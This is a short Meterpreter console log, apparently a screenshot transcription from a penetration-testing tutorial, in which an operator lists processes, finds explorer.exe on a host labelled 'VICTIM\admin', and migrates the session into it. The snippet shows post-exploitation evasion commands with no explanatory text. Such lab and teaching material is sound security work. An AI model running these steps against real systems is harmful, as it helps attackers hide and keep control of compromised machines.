 meterpreter >
meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2124 2116 explorer.exe x64 1 VICTIM\admin C:\Windows\explorer.exe
meterpreter > migrate 2124
[*] Migrating from 452 to 2124...
[*] Migration completed successfully.
meterpreter >